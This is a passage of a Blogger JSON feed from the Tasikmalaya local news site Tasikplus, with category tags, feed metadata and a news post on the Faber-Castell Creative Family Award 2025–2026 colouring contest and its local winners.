Prioritas Kota Tasik"},{"term":"Program Simpel"},{"term":"Program Tamasya"},{"term":"Program Tasik Pintar"},{"term":"Promosi KIE BKKBN"},{"term":"Promosi KIE Kawalu"},{"term":"Provider Seluler"},{"term":"Puasa Bugar"},{"term":"Puasa Sehat"},{"term":"Puasa Terganggu Geng Motor"},{"term":"Pulo Kecamatan Tamansari"},{"term":"Pulo Situ Cibeureum"},{"term":"Puncak HKG PKK 2025"},{"term":"Puncak ciremai"},{"term":"Pupuk Bersubsidi"},{"term":"Pupuk Indonesia"},{"term":"Pupuk Kujang"},{"term":"Pupuk Organik"},{"term":"Quota Naik"},{"term":"RA Al-Muttaqin"},{"term":"RABN"},{"term":"RIDe Fest"},{"term":"RK"},{"term":"RM Jembar"},{"term":"RR Korban Perampokan"},{"term":"RS Islam"},{"term":"RS Jantung Tasikmalaya"},{"term":"RS Jasa Kartini"},{"term":"RSAU dr Salamun"},{"term":"RSI"},{"term":"RSI Muniroh"},{"term":"RSJK"},{"term":"RSUD Dewi Sartika"},{"term":"RSUD Kawalu"},{"term":"RSUD Purbaratu"},{"term":"Rajapolah"},{"term":"Rakerda BKKBN"},{"term":"Rakerwil 2024 Lazismu Jabar"},{"term":"Rakortek dalduk 2023"},{"term":"Ramadan 1444"},{"term":"Rampok Minimarket"},{"term":"Rantis Koramil"},{"term":"Rapat Kerja Komisi I"},{"term":"Rapat Komite SMPN 15"},{"term":"Rapat Pleno KPU Kota Tasikmalaya"},{"term":"Rayakan HUT Ke26"},{"term":"Razia Gabungan"},{"term":"Razia Ranmor"},{"term":"Reaktivasi Bandara Wiriadinata"},{"term":"Realokasi Anggaran"},{"term":"Rechecking Kampung KB"},{"term":"Referat Bangga Kencana"},{"term":"Rega Haikal Faturohman"},{"term":"Rehab Irigasi Merjan"},{"term":"Rehab Total PJJ V"},{"term":"Rehabilitasi Medik"},{"term":"Rehabilitasi Narkotika"},{"term":"Rekor MURI"},{"term":"Rektor Baru UMB"},{"term":"Rektor Umtas"},{"term":"Rektor Umtas baru"},{"term":"Rektor Unper"},{"term":"Relokasi Warga Cikondang"},{"term":"Remaja Bobol Sekolah"},{"term":"Remaja Konselor"},{"term":"Rembuk Stuntung 2023"},{"term":"Republik Aer Tasikmalaya"},{"term":"Residivis Curas"},{"term":"Residivis Kembali Tertangkap"},{"term":"Review Program Prioritas"},{"term":"Revitalisasi Situ Panjalu 2025"},{"term":"Rhoma Irama"},{"term":"Rian Hidayatullah"},{"term":"Ride Fest 2"},{"term":"Riset Nasional"},{"term":"Roadshow Gerindra"},{"term":"Roadshow Ketua DPD Gerindra"},{"term":"Roadshow Titasik"},{"term":"Rotasi Mutasi Kota Tasik"},{"term":"Ruas Jalan"},{"term":"Ruas Jalan Nasional"},{"term":"Ruas Lingkar Utara"},{"term":"Rumah Kontrakan"},{"term":"Rumah Roboh"},{"term":"Rumah Terancam Longsor"},{"term":"Rumah Terbakar"},{"term":"SD Argasari"},{"term":"SD Dadaha"},{"term":"SD IT TQ Al Hasan"},{"term":"SDN 1 Gunungpereng"},{"term":"SDN Argasari"},{"term":"SLB"},{"term":"SLB Negeri Cicendo"},{"term":"SMA Almuttaqin"},{"term":"SMAN 10 Tasik"},{"term":"SMK Negeri Cipatujah"},{"term":"SMKN SPP"},{"term":"SMKN2 Kota Tasik"},{"term":"SMP Islam Trijaya"},{"term":"SMP KHZ Musthafa Sukamanah"},{"term":"SMP Plus Nashrul Haq"},{"term":"SMP Satap 5"},{"term":"SMPIT Panorama2"},{"term":"SMPN 10 Kota Tasikmalaya"},{"term":"SMPN 12 Kota Tasikmalaya"},{"term":"SMPN 14"},{"term":"SMPN 15"},{"term":"SNBP"},{"term":"SPAB"},{"term":"SPBU"},{"term":"SPBU 3446109"},{"term":"SPBU Padayungan"},{"term":"SPPG"},{"term":"SPPG Kota Tasikmalaya"},{"term":"SPPG Panglayungan"},{"term":"SPPT PBB"},{"term":"SR Terintegrasi 41"},{"term":"STIA Tasikmalaya"},{"term":"STIA YPPT"},{"term":"STIA YPPT Priangan Timur"},{"term":"STP Trisakti"},{"term":"Sabtu Pelaksanaan PSU Lengang"},{"term":"Safari Ramadan Fazar"},{"term":"Sahur"},{"term":"Salawu"},{"term":"Samapta Polres Tasik"},{"term":"Samapta Polresta Tasikmalaya"},{"term":"Sambut Milad Ke9"},{"term":"Sambut Ramadan"},{"term":"Sampah Argasari"},{"term":"Sampah Irigasi Cimulu"},{"term":"Sampah Menggunung"},{"term":"Santri Kuasai Teknologi"},{"term":"Sapoe Sarebu"},{"term":"Sarasehan Wangsit Siliwangi"},{"term":"Sarasehat Hima Persis"},{"term":"Sarling Jabar Juara"},{"term":"Sarling Sumedang"},{"term":"Sarling Terakhir"},{"term":"Sarwono"},{"term":"Satgas Stunting 2023"},{"term":"Satker PJN IV"},{"term":"Satlantas Polres Tasik Kota"},{"term":"Satnarkoba Polres Tasik Kota"},{"term":"Satpol PP Kota Tasikmalaya"},{"term":"Satrnarkoba Polres Tasik Kota"},{"term":"Satu Juta Rumah Perkotaan"},{"term":"Satuan Reserse Kriminal"},{"term":"Seba Tegalega 86"},{"term":"Sebabkan Korban Meninggal"},{"term":"Sediaan Farmasi"},{"term":"Sekda"},{"term":"Sekda Asep Goparulloh"},{"term":"Sekda Kota Tasik"},{"term":"Sekda Mohamad Zen"},{"term":"Sekjen BGN"},{"term":"Sekolah Pasar Modal"},{"term":"Sekolah Penggerak"},{"term":"Sekolah Penggerak Jabar"},{"term":"Sekolah Rakyat"},{"term":"Sekolah Unggulan Jabar"},{"term":"Sekolah Yos Sudarso"},{"term":"Sekretaris BKKBN"},{"term":"Seksi Propam Polres Tasik"},{"term":"Semarak"},{"term":"Semarak Milangkala Unper"},{"term":"Semarak Tahun Baru Islam"},{"term":"Sembako naik"},{"term":"Seminar Guru"},{"term":"Seminar HMM Umtas"},{"term":"Seminar Pendidikan Vokasi"},{"term":"Seminar Wawasan Kebangsaan"},{"term":"Semnar Kebangsaan"},{"term":"Semrawut Kota Tasik"},{"term":"Semulakan"},{"term":"Seni"},{"term":"Sepak Bola"},{"term":"Sepeda Sport"},{"term":"Serah Terima Laporan Kegiatan"},{"term":"Serahkan Penghargaan"},{"term":"Serahkan Sertifikat Tanah"},{"term":"Serapan Anggaran BKKBN"},{"term":"Sertifikasi Juru Masak"},{"term":"Sertifikat Tanah Elektronik"},{"term":"Sertijab Astamaops"},{"term":"Sertijab Kasatlantas"},{"term":"Sesmen Kemendukbangga"},{"term":"Sespimma Angkatan 71"},{"term":"Sikap Umtas"},{"term":"Siliwangi Business Expo"},{"term":"Simpan Miras"},{"term":"Simpel"},{"term":"Sinergi Awak Pers Tasik"},{"term":"Sinergi Cegah Stunting"},{"term":"Sinergi OJK Pemda"},{"term":"Sinergi OJK TPAKDTPAKD Kab Tasikmalaya"},{"term":"Sinergi Pentahelix"},{"term":"Singarani Singaparna"},{"term":"Siska Gerfianti"},{"term":"Siswa Belajar Di Rumah"},{"term":"Siswa Berprestasi"},{"term":"Sitampan"},{"term":"Situ"},{"term":"Skor Kinerja Meningkat"},{"term":"Smiluasi Pemilu 2024"},{"term":"Sophia Wattimena"},{"term":"Soroti Kinerja Pegawai"},{"term":"Sosialisasi LTAD"},{"term":"Sosialisasi MWC NU"},{"term":"Sosialisasi Perda"},{"term":"Sosialisasi Pupuk Bersubsidi"},{"term":"Sosialisasi Sertifikat Elektronik"},{"term":"Sosialisasi Tahapan Pemilu"},{"term":"Sosialisasi dan Bimtek Tasik Hub"},{"term":"Sprint OJK"},{"term":"Stadion Dadaha"},{"term":"Stadium Generale"},{"term":"Stok Pupuk Bersubsidi"},{"term":"Stop Perkawinan Anak"},{"term":"Stuntig di 2024"},{"term":"Stunting Bisa Ditangani"},{"term":"Stunting Naik"},{"term":"Stunting dan Kemiskinan"},{"term":"Stunting di Bojongsari"},{"term":"Stunting di Karawang"},{"term":"Suami Brutal"},{"term":"Suara TPA Ciangir"},{"term":"Subang"},{"term":"Sukahening"},{"term":"Sukarame"},{"term":"Sukaresik"},{"term":"Sukarindik"},{"term":"Sulit Penggarap Sawah"},{"term":"Sunda"},{"term":"Sungai Ciloseh Tasik"},{"term":"Sungai Merjan"},{"term":"Support Kewirausahaan Lokal"},{"term":"Surat Nikah KUA"},{"term":"Survei Hitung Cepat"},{"term":"Survei Rute"},{"term":"Suryalaya"},{"term":"TK Yos Sudarso"},{"term":"TKD Turun"},{"term":"TNI"},{"term":"TNI AU"},{"term":"TP PKK KBB"},{"term":"TP PKK Pusat"},{"term":"TPA Ciangir"},{"term":"TPAKD"},{"term":"TPS Ciangis"},{"term":"TPS TPS Sepi"},{"term":"Tablig Akbar Umtas"},{"term":"Tabungan Sigma"},{"term":"Tagana Kab. Tasikmalaya"},{"term":"Tagihan"},{"term":"Tahapan Kampanye"},{"term":"Tahu Tempe"},{"term":"Tahun Baru Hijriah 1446"},{"term":"Talas Pratama"},{"term":"Tamanjaya"},{"term":"Tamansari2023"},{"term":"Tamara"},{"term":"Tambang Galian C"},{"term":"Tambang Mas Tasikmalaya"},{"term":"Tanda Tangan MOU"},{"term":"Tangkap Geng Motor"},{"term":"Tangkap Pelaku TPPO"},{"term":"Tangkap Penambang Ilegal"},{"term":"Tangkap Penjahat ATM"},{"term":"Tangki BBM"},{"term":"Tanpa SK DPP PPP"},{"term":"Tantangan Pendidikan"},{"term":"Target Retribusi Parkir"},{"term":"TargetRetribusiParkir"},{"term":"Tasik"},{"term":"Tasik Baseuh"},{"term":"Tasik Baseuh Ke9"},{"term":"Tasik Beres"},{"term":"Tasik Ciamis"},{"term":"Tasik Expo"},{"term":"Tasik Expo UMKM 2025"},{"term":"Tasik Pelak"},{"term":"Tasik Progresif Society"},{"term":"Tasik Resik"},{"term":"Tatib DPRD"},{"term":"Tavip"},{"term":"Tebar Gambar"},{"term":"Tebing"},{"term":"Teguh Prio Nugroho"},{"term":"Teknik Sipil Unsil"},{"term":"Teknologi Pangan"},{"term":"Teks Hikayat"},{"term":"Temu Kangen"},{"term":"Temukan Ribuan Ketidaksesuaian Data"},{"term":"Tepang Juragan"},{"term":"Tepis Melempem"},{"term":"Terlambat"},{"term":"Tes Urine"},{"term":"Tes Urine Massal"},{"term":"Tewas Saat Kebakaran Rumah"},{"term":"Tiap Kecamatan"},{"term":"Tiga Pelaku Rudapaksa"},{"term":"Tiga Pemuda Teler"},{"term":"Tiga Pengawasan Pemilu"},{"term":"Tiga Pengedar Sabu"},{"term":"Tiga Tertangkap"},{"term":"Tim Advokasi Lapor"},{"term":"Tim Inafis Polres Tasik"},{"term":"Tim PPM Unsil"},{"term":"Tindak Kriminal Turun"},{"term":"Tingkatkan Kapasitas"},{"term":"Tips Cegah Stunting"},{"term":"Tipu Bengkel Las"},{"term":"Tirta Sukapura"},{"term":"Titip Stunting"},{"term":"Tower BTS"},{"term":"Transformasi Digital RS"},{"term":"Transfortasi Value"},{"term":"Tren Demografi"},{"term":"Tri Suswati"},{"term":"Truk Tabrak Rumah"},{"term":"Tukar Uang"},{"term":"Tunggu Survei"},{"term":"Tupoksi Penyuluh KB"},{"term":"Turnamen HDR Cup 3"},{"term":"Turnamen PTM HDR"},{"term":"Turunkan Stunting"},{"term":"UKS SMKN 2"},{"term":"UMB Wisuda Lulusan"},{"term":"UPI Tasikmalaya"},{"term":"UPJJ V"},{"term":"UPTA PSDA Ciwulan Cilaki"},{"term":"UPTD Dadaha"},{"term":"UPTD Damkar Tasikmalaya"},{"term":"UPTD PJJ Karangresik"},{"term":"UPTD PSDA Ciwulancilaki"},{"term":"UPTD PSy Citanduy"},{"term":"UPTD WP V"},{"term":"UTBK 2023"},{"term":"UU 40\/2004"},{"term":"Ultah SMAN 1 Kota Tasikmalaya"},{"term":"Umtas 2023"},{"term":"Umtas Bela Palestina"},{"term":"Umtas Buka RPL"},{"term":"Umtas Cup V Ball"},{"term":"Umtas Gelar PKKMB 2025"},{"term":"Umtas Kutuk Israel"},{"term":"Umtas Lepas 145 Lulusan"},{"term":"Umtas Milad Ke10"},{"term":"Umtas Terima Lazismu"},{"term":"Umtas Wisuda Lulusan"},{"term":"Umtas Workshop"},{"term":"Uncip"},{"term":"Uncip Fest 2025"},{"term":"Universitas Muhammadiyah Tasik"},{"term":"Universitas Siliwangi"},{"term":"Unjuk Rasa"},{"term":"Unper Diperhitungkan"},{"term":"Unper Lepas 896 Lulusan"},{"term":"Unper Terima Penghargaan"},{"term":"Unper Wisuda 812"},{"term":"Unper Wisuda Ke7"},{"term":"Unprr"},{"term":"Unsi"},{"term":"Unsil Buka Prodi Baru"},{"term":"Upacara hari Santri 2025"},{"term":"Upal"},{"term":"Upal Di Kota Tasik"},{"term":"Upal di Tasikmalaya"},{"term":"Update\n#Desa Dawagung"},{"term":"Update#Kades Dawagung Kecamatan Rajapolah"},{"term":"Usia SMP"},{"term":"Ustad Dede Reviana"},{"term":"Usulkan Pengangkatan PNS"},{"term":"Vaksin Polio"},{"term":"Versi Quick Qount"},{"term":"Video Viral Tarian Erotis"},{"term":"Viman"},{"term":"Viman Alfatizi"},{"term":"Viman Bicara Pendidikan"},{"term":"Viman Dicky Menang"},{"term":"Viman Diky"},{"term":"Viman Kunjungi Makam"},{"term":"Viman Lantik Pejabat Baru"},{"term":"Viman Minta Maaf"},{"term":"Vokasi"},{"term":"Wagub Jabar Erwan"},{"term":"Wahid"},{"term":"Wahyu Wijaya"},{"term":"Wakil Ketua Dewan"},{"term":"Wakil Rektor Baru"},{"term":"Wakil Rektor Umtas"},{"term":"Wakil Wali Kota Tasik"},{"term":"Wali Kota"},{"term":"Walikota"},{"term":"Wamen Dikdasmen"},{"term":"Wamen Dikti"},{"term":"Wamen Kunjungi Umtas"},{"term":"Wanju"},{"term":"Warga Bojong"},{"term":"Warga Negla"},{"term":"Warga Tumpah Ruah"},{"term":"Wartawan"},{"term":"Wartawan Jadi Korban"},{"term":"Waspada Narkoba"},{"term":"Wayang di Manonjaya"},{"term":"Wihaji"},{"term":"Wisata Kota Tasikmalaya"},{"term":"Wisata Offroad"},{"term":"Wisuda 11 Umtas"},{"term":"Wisuda 2024 Unsil"},{"term":"Wisuda Ke2 UMB"},{"term":"Wisuda Ke8 Unper"},{"term":"Wisuda STIA YPPT Tasikmalaya"},{"term":"Wisuda Umtas 2025"},{"term":"Wisuda Umtas Ke10"},{"term":"Wisuda Unper Ke16"},{"term":"Wisuda Unsil"},{"term":"Wisuda Unsil Periode 4"},{"term":"Wisuda XIII Umtas"},{"term":"Wisuda XIV Umtas"},{"term":"Workshop Akreditasi Perpustakaan"},{"term":"Workshop BKB Jabar"},{"term":"Workshop BNN Kota Tasikmalaya"},{"term":"Workshop FKP DAS Citanduy"},{"term":"Workshop Pelatihan Digital"},{"term":"Workshop Pemutakhiran PK-24"},{"term":"Yadi Rektor Unper"},{"term":"Yandri Susanto"},{"term":"Yayasan"},{"term":"Yayasan Padi"},{"term":"Yayasan Srikandi Pujo Pertiwi"},{"term":"Yogi Firmansyah"},{"term":"Yusro"},{"term":"Yusro Pendaftar Pertama"},{"term":"Yusuf Hendro Deklarasi"},{"term":"Zaenudin Warga Kebonpedes"},{"term":"Zebra Lodaya 2024"},{"term":"alun alun"},{"term":"bapelitbangda"},{"term":"citumang"},{"term":"demand Side"},{"term":"dr Rahma SpPD"},{"term":"dr Siska Gerfianti"},{"term":"dr Uus Supangat"},{"term":"drg Muhsin Terpilih"},{"term":"filsafat"},{"term":"gudang Bulog Linggajaya"},{"term":"industri"},{"term":"infrastrukutur Pengairan"},{"term":"jembatan Cirahong"},{"term":"jembatan Sodongkopo"},{"term":"kampung Serang Salawu"},{"term":"kandanghaur Indramayu"},{"term":"laka Lantas Kawalu"},{"term":"lantik"},{"term":"makan Bareng Anak Sekolah"},{"term":"narkoba"},{"term":"pacu Tasik Gemas"},{"term":"pelajar"},{"term":"pergub"},{"term":"projek"},{"term":"rektor"}],"title":{"type":"text","$t":"Tasikplus"},"subtitle":{"type":"html","$t":"Informatif Edukatif"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default?alt=json-in-script\u0026start-index=22\u0026max-results=7"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default?alt=json-in-script\u0026start-index=15\u0026max-results=7"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default?alt=json-in-script\u0026start-index=29\u0026max-results=7"}],"author":[{"name":{"$t":"Ibnu Shoheh"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03263303245016918349"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggJiKTMa3oTGDFgz1kMIraNHI7fjlMoSFYeXdyOH7A5A9oeo4vDIHOemKUEh1mIF9qKpMCcGDFLZd75K9KnFKfLt1fwWHpTyYpJ5mpI6AOHkCUmGXxy9wIvLHmPPXFpM_TL6NfW2nfW2SupQxLx1kGpMFnT3gz2R2bT7NNpK88hmnENQ\/s220\/abah44.jpeg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1401"},"openSearch$startIndex":{"$t":"22"},"openSearch$itemsPerPage":{"$t":"7"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-149724968203401271"},"published":{"$t":"2025-12-23T11:18:59.466+07:00"},"updated":{"$t":"2025-12-23T11:19:10.986+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Faber-Castell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kreativitas Anak"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lomba Mewarnai"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Faber-Castell Creative Family Award: Art Alive 2025–2026 Resmi Diluncurkan, Rayakan Kreativitas dan Kebersamaan Keluarga Indonesia Lewat Seni"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiKzp7tCFzzlRkSGQVAhXHP2HsC-5Gv2CTVB4NLcrFCLI3VCVhJud0xRXv73DpWfmJjKBfJ0hI7FlopweK5yRtKD-uWm0bZna20godB_TNvQWUdR4l2eyYSNLAb0CxAMB2VraXpERFlNvZ609xw3RB8257WyK0OvMZQWbOlImzdBCHkM0FpHM3RuXHDzW4\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiKzp7tCFzzlRkSGQVAhXHP2HsC-5Gv2CTVB4NLcrFCLI3VCVhJud0xRXv73DpWfmJjKBfJ0hI7FlopweK5yRtKD-uWm0bZna20godB_TNvQWUdR4l2eyYSNLAb0CxAMB2VraXpERFlNvZ609xw3RB8257WyK0OvMZQWbOlImzdBCHkM0FpHM3RuXHDzW4\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EFoto bersama para juara Faber-Castell Creative Family Award (CFA) periode 2025-2026 di Mayasari Plaza Tasikmalaya, beberapa waktu lalu.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com - \u003C\/b\u003EFaber-Castell Indonesia secara resmi meluncurkan kembali kompetisi seni keluarga terbesar di Indonesia, \u003Ci\u003EFaber-Castell Creative Family Award (CFA)\u003C\/i\u003E\u0026nbsp;periode 2025–2026, dengan tema utama “Hidupkan Kreatifmu”. Melalui tema ini, Faber-Castell mengajak keluarga Indonesia menghadirkan karya seni yang tidak hanya menarik secara visual, tetapi juga “menghidupkan” cerita, emosi, serta imajinasi di dalamnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMemasuki penyelenggaraan tahun ke-15, kompetisi \u003Ci\u003ECreative Family Award\u003C\/i\u003E yang di sponsori  \u003Ci\u003EMom’s Recipe Silky Pudding\u003C\/i\u003E dari \u003Ci\u003EForisa\u003C\/i\u003E ini terus menjadi ajang yang paling dinantikan masyarakat. Program ini dirancang sebagai ruang kolaborasi kreatif antar anggota keluarga, sekaligus menguatkan hubungan antar-generasi melalui kegiatan menggambar dan berkarya seni bersama.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESama dengan beberapa tahun sebelumnya, tahun ini Faber-Castell menawarkan hadiah utama yakni berwisata kreatif ke Singapura untuk para pemenang nasional\/utama, perbedaanya tahun ini kami menggunakan varian produk terbaru kami, yakni Art Alive   Product Manager PT Faber-Castell International Indonesia, Richard Panelewen.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ERichard mengatakan, perlombaan nasional yang di helat Faber-Castell ini telah menjadi sebuah perlombaan yang melibatkan keluarga dengan peserta yang sangat masif dan hadiah yang luar biasa, serta ditunggu oleh banyak keluarga di Indonesia, dan tahun ini tepat memasuki tahun ke-15 sejak pertama kali dilaksanakan di tahun 2011 silam.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ESeni yang Menghubungkan Keluarga\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDijelaskan Richard, tahun ini pihaknya kembali merancang lomba dengan mengedapankan kerjasama antara orang tua dan anak, dimana mereka nantinya dapat mewarnai secara bersama-sama.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami berharap dengan kerjasama antara orang tua dan anak, dapat membangun waktu yang berkualitas bagi keluarga,\" tambahnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EProduk yang digunakan dalam perlombaan tahun ini adalah Faber-Castell Colouring 3D Alive. \"Hal ini tidak terlepas dari keinginan kami untuk memberikan pengalaman yang baru bagi keluarga Indonesia, tidak hanya sekedar mewarnai, namun melalui bantuan teknologi khususnya Augmented reality, nantinya subjek yang diwarnai akan lebih hidup dan interaktif,\" ungkap Richard.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa meyakini dan percaya bahwa kreativitas merupakan sarana penting dalam membangun komunikasi dan kedekatan keluarga, terutama di era digital saat ini. Melalui Faber-Castell \u003Ci\u003ECreative Family Award\u003C\/i\u003E 2025–2026, keluarga diajak untuk kembali duduk bersama, berdiskusi, berkolaborasi, dan menciptakan karya seni yang merefleksikan nilai kebersamaan dan ekspresi diri. Kegiatan ini juga telah berlangsung sejak September 2025 lalu dan akan berakhir di Juni 2026 mendatang.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Terkait mekanisme pelaksanaan lomba, nantinya dari perlombaan yang diadakan per kota, akan terpilih pemenang 1-3, hingga harapan, dengan beragam hadiah uang tunai dan produk, nantinya setiap karya dari juara pertama per-kota akan kembali dikompetisikan di tingkat nasional,\" terangnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESetelah itu, lanjut dia, akan terpilih lima pemenang nasional yang akan memperoleh hadiah utama berwisata ke Singapura pada September\/Oktober 2026 mendatang.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Dan yang menarik bahwa hadiah ini bukan hanya untuk si anak namun juga para orang tua. Ini akan menjadi kebanggaan tersendiri bagi si anak, karena dapat membawa serta orang tua berwisata dari hasil kreativitasnya,\" tutup Richard.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EUntuk informasi mengenai lokasi dan tanggal pelaksanaan dari kegiatan ini, dapat dilihat melalui laman www. Faber-castell.co.id atau melalui sosial media milik Faber-Castell di Facebook\/Instagram Faber-Castell Creative Kids.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, Faber-Castell \u003Ci\u003ECreative Family Award (CFA)\u003C\/i\u003E periode 2025–2026 yang dilaksanakan di Mayasari Plaza Tasikmalaya pada Sabtu lalu, 20 Desember 2025, mendapat sambutan meriah, hal itu dapat dilihat dari tingginya minat para peserta yang ikut lomba dan tentunya berlimpah hadiah.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EHasil penilaian dewan juri, Juara 1 Faber-Castell \u003Ci\u003ECreative Family Award (CFA)\u003C\/i\u003E Kategori SD yang diselenggarakan di Mayasari Plaza Tasikmalaya jatuh kepada Velyn Armey Sabrina Ujung dari SDN Galunggung dengan total nilai 295. Juara 2 dimenangkan oleh Inara Humaira Siwabessy dari SDN 1 Sukasari dengan nilai 287, Juara 3 dimenangkan oleh Queensha dari SDIT Bina Insan dengan nilai 274.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESedangkan Juara Harapan I dimenangkan oleh Keyza Hikari Khairina dari SDN 1 Sukasari dengan nilai 262, Juara Harapan II dimenangkan oleh Delisha Hibatillah Mumtazah dari SDIT Darul Abror dengan nilai 251 dan Juara Harapan III dimenangkan oleh Dzakir Taufiq Habibi dari SDN Pasirjaya dengan nilai 237.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/149724968203401271\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/faber-castell-creative-family-award-art.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/149724968203401271"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/149724968203401271"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/faber-castell-creative-family-award-art.html","title":"Faber-Castell Creative Family Award: Art Alive 2025–2026 Resmi Diluncurkan, Rayakan Kreativitas dan Kebersamaan Keluarga Indonesia Lewat Seni"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiKzp7tCFzzlRkSGQVAhXHP2HsC-5Gv2CTVB4NLcrFCLI3VCVhJud0xRXv73DpWfmJjKBfJ0hI7FlopweK5yRtKD-uWm0bZna20godB_TNvQWUdR4l2eyYSNLAb0CxAMB2VraXpERFlNvZ609xw3RB8257WyK0OvMZQWbOlImzdBCHkM0FpHM3RuXHDzW4=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-830002779891150054"},"published":{"$t":"2025-12-22T21:57:58.217+07:00"},"updated":{"$t":"2025-12-22T22:44:33.479+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Abun Sulaeman"},{"scheme":"http://www.blogger.com/atom/ns#","term":"FKUB Baru Kita Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Keagamaan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ketua FKUB Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pengukuhan FKUB Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Viman Alfatizi"}],"title":{"type":"text","$t":"Bertekad Terus Rawat Kerukunan, Kepengurusan Baru FKUB Kota Tasikmalaya Dilantik"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca 